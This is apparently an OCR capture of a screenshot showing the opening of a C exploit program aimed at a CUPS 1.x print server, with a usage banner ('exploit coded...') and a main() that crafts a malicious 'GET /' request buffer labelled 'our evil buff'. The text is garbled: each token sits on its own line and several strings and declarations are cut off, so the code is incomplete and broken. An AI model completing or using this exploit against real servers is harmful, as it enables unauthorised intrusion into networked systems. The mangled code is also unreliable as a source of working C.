
void
usage
(
char
*
argv0
)
{
fprintf
(
stdout
,
"cups/1.x serv
fprintf
(
stdout
,
"exploit coded
fprintf
(
stdout
,
"usage: %s rem
exit
(
0
)
;
}
int
main
(
int
 argc
,
char
*
*
argv
)
{
char
	buffer
[
50
]
=
"GET /"
;
int
	sock
;
struct
	sockaddr_in	se
struct
	hostent	
*
crap
;
if
(
argc 
!=
3
)
usage
(
argv
[
0
]
)
;
printf
(
"# Making our evil buff
snprintf
(
&
buffer
[
5
]
,
47
,
"%s"
,
strcat
(
buffer
,
"\r\n"
)
;
printf
(
"(done)\n"
)
;